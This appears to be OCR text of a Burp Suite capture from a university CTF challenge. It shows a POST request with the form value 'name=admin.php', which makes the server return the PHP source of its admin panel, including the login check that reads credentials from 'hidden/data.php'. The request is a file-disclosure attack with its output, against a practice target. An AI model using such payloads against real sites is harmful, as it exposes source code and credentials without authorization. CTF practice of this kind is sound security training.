 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: tigers.ctf.cert.unlp.edu.ar
3 Cookie: PHPSESSID=027ebca182cba50f66f7f102af20c8df
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tigers.ctf.cert.unlp.edu.ar
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tigers.ctf.cert.unlp.edu.ar/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 name=admin.php&submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Tue, 27 Sep 2022 09:28:44 GMT
3 server: Apache/2.4.38 (Debian)
4 x-powered-by: PHP/7.2.34
5 vary: Accept-Encoding
6 Content-Length: 3702
7 content-type: text/html; charset=UTF-8
8 connection: close
9
10 <?php session_start(); ?>
11 <!DOCTYPE html>
12 <html>
13
14 <?php
15 ini_set('display_errors', 'on');
16 require_once 'hidden/data.php';
17
18
19 if (isset($_POST['submit']) && isset($_POST['username']) && isset($_POST['password'])) {
20 if ( $_POST['username'] === $username && $_POST['password'] === $password) {
21 $_SESSION['auth'] = "1";
22 session_write_close();
23 }
24 }
25
26 ?>
27
28 <head>
29 <title>
SYPER Tigers Panel
</title>
30 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
31 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
32 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">